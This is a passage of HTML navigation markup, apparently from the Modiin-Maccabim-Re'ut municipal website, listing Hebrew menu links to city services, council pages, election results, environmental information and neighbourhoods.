href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
    </header>
    <div class="header-mobile">
        <div class="menu-mobile-t-section">
            <button class="hamburger hamburger--spin" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>
            <div class="search" aria-label="תיבת חיפוש">
                <button class="search-toggle" type="button">
                    <img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש" aria-label="חיפוש" />
                </button>
            </div>
            <div class="logo">
                <a href="/modiinwebsite/MainPage.aspx">
                    <img src="/modiinwebsite/img/logo2.png" alt="קישור לדף הבית" /></a>
            </div>
            <div class="moked">
                <div class="section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                        <span>מוקד 106</span>
                    </a>
                </div>
                <div class="mobile-section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
                    </a>
                </div>
            </div>
        </div>
        <div class="menu-mobile-b-section">
            <div id="topmenumobile" class="bottom-header"><div class="logo"><a href="/ModiinWebSite/MainPage.aspx"><img src="/modiinwebsite/img/logo.png" alt="קישור לדף הבית" title="קישור לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="Main Navigation"><ul><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">דף הבית של העירייה</a></li><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=493_475" aria-haspopup="true" aria-expanded="false">דף הבית של אגפי העירייה</a></li><li><a href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1539_10998" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2024</a></li><li><a href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1270_3720" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות קודמות</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=694_926" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2013</a></li><li><a href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1239_3366" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2018</a></li><li><a href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=588_604" aria-haspopup="true" aria-expanded="false">דף הבית של דרושים</a></li><li><a href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=898_1409" aria-haspopup="true" aria-expanded="false">דף הבית של הקצאות קרקע ומבנים</a></li><li><a href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=361_256" aria-haspopup="true" aria-expanded="false">דף הבית של ועדות העירייה</a></li><li><a href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=517_499" aria-haspopup="true" aria-expanded="false">דף הבית של חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=164_336" aria-haspopup="true" aria-expanded="false">דף הבית של מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=487_468" aria-haspopup="true" aria-expanded="false">דף הבית של מכרזים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=496_478" aria-haspopup="true" aria-expanded="false">דף הבית של משאבי אנוש</a></li><li><a href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1265_3690" aria-haspopup="true" aria-expanded="false">דף הבית של רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1201_3041" aria-haspopup="true" aria-expanded="false">דף הבית של מאגרי מידע</a></li><li><a href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=807_1172" aria-haspopup="true" aria-expanded="false">דף הבית של תקציב העירייה ודוחות כספיים</a></li><li><a href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=401_314" aria-haspopup="true" aria-expanded="false">דף הבית של מבקר העירייה</a></li><li><a href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=728_1022" aria-haspopup="true" aria-expanded="false">דף הבית של חוק חופש המידע</a></li><li><a href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=774_1113" aria-haspopup="true" aria-expanded="false">דף הבית של תמיכות</a></li><li><a href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">דף הבית של העיר שלי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729" aria-haspopup="true" aria-expanded="false">דף הבית של להכיר את העיר</a></li><li><a href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=725_1009" aria-haspopup="true" aria-expanded="false">דף הבית של מורשת והיסטוריה</a></li><li><a href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1263_3684" aria-haspopup="true" aria-expanded="false">דף הבית של אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1357_5283" aria-haspopup="true" aria-expanded="false">דף הבית של אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=304_199" aria-haspopup="true" aria-expanded="false">דף הבית של טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=13_367" aria-haspopup="true" aria-expanded="false">דף הבית של מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1264_3685" aria-haspopup="true" aria-expanded="false">דף הבית של סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1223_3220" aria-haspopup="true" aria-expanded="false">דף הבית של תחרות צילומי ילד-טבע-עיר</a></li><li><a href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticleNews.aspx?PageID=400_307" aria-haspopup="true" aria-expanded="false">דף הבית של קונים קרוב לבית</a></li><li><a href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=845_1279" aria-haspopup="true" aria-expanded="false">דף הבית של שכונות העיר</a></li><li><a href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">דף הבית של שרות לתושב</a></li><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=5_296" aria-haspopup="true" aria-expanded="false">דף הבית של גביה</a></li><li><a href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=328_223" aria-haspopup="true" aria-expanded="false">דף הבית של הנחות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a 